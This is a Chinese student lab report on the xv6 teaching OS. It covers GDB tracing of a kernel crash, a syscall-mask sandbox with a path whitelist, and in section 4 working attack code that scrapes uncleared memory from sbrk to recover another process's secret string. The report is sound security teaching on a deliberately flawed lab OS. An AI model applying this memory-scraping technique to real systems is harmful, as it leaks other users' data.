项目代码仓库链接：https://github.com/Destarr/xv6-
一、 实验目的
- 深入理解 xv6 操作系统的系统调用（System Call）底层机制，包括用户态到内核态的上下文切换、参数传递以及内核分发逻辑。
- 熟练掌握使用 GDB 调试内核态代码的技巧，能够追踪内核崩溃、读取底层硬件寄存器并分析调用栈。
- 理解操作系统中进程控制块的作用及其在进程创建时的状态继承。
- 探究操作系统内存隔离的安全性，通过实际编写 Attack 程序，理解未初始化内存带来的严重数据泄露风险。
二、 实验环境
- 操作系统： Linux / Ubuntu (宿主机环境)
- 模拟器： QEMU (运行 xv6-riscv)
- 编译与调试工具： GCC 编译器、GNU Make 工程构建工具、GDB (gdb-multiarch)
三、 实验内容、代码与结果分析
1. 使用 GDB 追踪内核崩溃与系统调用
本任务要求利用 GDB 分析 syscall 函数的调用链路，并通过故意制造空指针引用（读取物理地址 0）来触发内核崩溃，进而分析底层执行状态。

trap.c里的usertrap调用了syscall

p->trapframe->a7的值是15，代表了SYS_open

CPU处在用户模式

导致崩溃的指令是：lw a3,0(zero)，对应的寄存器是a3
内核崩溃是因为它试图访问物理地址 0。在 xv6 的内核地址空间中，地址 0 是没有被映射的。因为地址 0 在内核的页表中不存在，所以强行读取它会触发严重的内存访问错误。scause 的值是 0xd，代表读取页错误，证实了这一点

内核崩溃是正在进行的进程是init，pid为1
2. Sandbox (沙盒) 机制的设计与实现
该任务要求新增一个名为 interpose 的系统调用，为进程配置一个“掩码（mask）”，用于在内核层拦截该进程及其子进程对特定系统调用的访问。
代码
if(p->mask & (1 << num)) {
printf("[Debug] Blocked syscall %d for pid %d\n", num, p->pid);
p->trapframe->a0 = -1;
}
else {
p->trapframe->a0 = syscalls[num]();
}
结果： 在终端运行 $ sandbox 32768 - cat README（32768 即屏蔽 15 号 open 调用），系统成功拦截该请求，并输出预期的 cat: cannot open README。
分析： 此任务直观地展示了系统调用是用户程序访问硬件资源的唯一合法通道。只要我们在 syscall() 这个“海关总署”设下关卡，用户态程序就插翅难飞。同时，通过在 fork() 中添加 np->mask = p->mask;，实现了沙盒限制的父子进程继承，防止了恶意程序通过创建子进程来逃逸沙盒。
3. 带文件路径白名单的 Sandbox 扩展
在基础沙盒之上，本任务要求支持“路径豁免权”：如果被拦截的 open 或 exec 调用的目标文件与白名单路径匹配，则予以放行。
代码
if(num > 0 && num < NELEM(syscalls) && syscalls[num]) {
if(p->mask & (1 << num)) {
int bypass = 0; // 0 表示拦截，1 表示放行
if(num == SYS_open || num == SYS_exec) {
char path[MAXPATH];
if(argstr(0, path, MAXPATH) >= 0) {
if(strncmp(path, p->allowed_path, MAXPATH) == 0) {
bypass = 1; // 触发豁免权，准备放行
}
}
}
if(bypass == 1) {
p->trapframe->a0 = syscalls[num](); // 白名单生效，正常执行
} else {
printf("[Debug] Blocked syscall %d for pid %d\n", num, p->pid);
p->trapframe->a0 = -1; // 无情拒绝
}
} else {
p->trapframe->a0 = syscalls[num]();
}
}
结果： 运行 $ sandbox 32768 README grep xv6 README 成功放行并输出文件内容，而 $ sandbox 32768 README grep xv6 x 被无情拦截。
分析： 此处重点体现了内核态与用户态的数据交互规范。内核不能直接信任或使用用户态的指针，必须通过 argstr 等专用函数安全地将数据拷贝到内核空间后，再进行逻辑比对。
4. Attack：基于未清零内存的侧信道攻击
xv6 的 uvmalloc 故意遗漏了清理内存的 memset 调用。本任务要求编写攻击程序，通过大批量申请内存，在不经过系统调用的情况下，直接“偷取”上一个进程遗留在物理内存中的机密字符串。
代码
int sz = 32 * 4096;
char *mem = sbrk(sz);
for (int i = 0; i < sz; i++) {
if ((mem[i] >= 'a' && mem[i] <= 'z') ||
(mem[i] >= 'A' && mem[i] <= 'Z') ||
(mem[i] >= '0' && mem[i] <= '9')) {
int len = 0;
while ((mem[i + len] >= 'a' && mem[i + len] <= 'z') ||
(mem[i + len] >= 'A' && mem[i + len] <= 'Z') ||
(mem[i + len] >= '0' && mem[i + len] <= '9')) {
len++;
}
if (mem[i + len] == '\0' && len >= 2) {
if (strcmp(&mem[i], "secret") != 0 &&
strcmp(&mem[i], "attack") != 0 &&
strcmp(&mem[i], "sh") != 0 &&
strcmp(&mem[i], "Hs") != 0 &&
strcmp(&mem[i], "console") != 0 &&
strcmp(&mem[i], "0123456789ABCDEF") != 0 &&
strcmp(&mem[i], "zR") != 0) {
printf("%s\n", &mem[i]);
exit(0);
}
}
i += len;
}
}
结果： 运行 $ secret xyzyy 后立即运行 $ attack，程序成功绕过了系统遗留的十六进制字符表等干扰项，精准输出了密码 xyzyy。 分析： 该实验生动揭示了内存隔离不仅需要页表层面的地址空间划分，还需要严格的生命周期管理（数据擦除）。即使两个进程在虚拟地址上完全隔离，只要内核分配了带有“前任数据”的物理页，安全防线就会土崩瓦解。通过编写暴力扫描和黑名单打表的逻辑，深刻体会到了漏洞利用的工程实践性。
四、 实验总结
通过本次的 xv6 系统调用与沙盒实验，我对操作系统作为“资源管理者与安全护城河”的角色有了极其深刻的理解。
首先，我真正理清了系统调用（System Call）的边界感。用户程序无论多么复杂，最终对硬件的操作都必须收束于 ecall 指令，这为我们在内核层实现统一的安全管控（如 Sandbox）提供了切入点。其次，GDB 调试让我不再对内核的黑盒运行感到恐惧，能够清晰地通过寄存器和内存现场推断操作系统的状态。最后，Attack 漏洞利用实验让我震撼于底层系统安全的脆弱性：一行被忽略的 memset 代码，就能让进程间的内存隔离形同虚设。这次实验不仅让我的 C 语言底层指针操作和调试能力突飞猛进，更让我养成了在编写底层代码时严防死守、绝不信任任何未初始化状态的“系统级安全思维”。

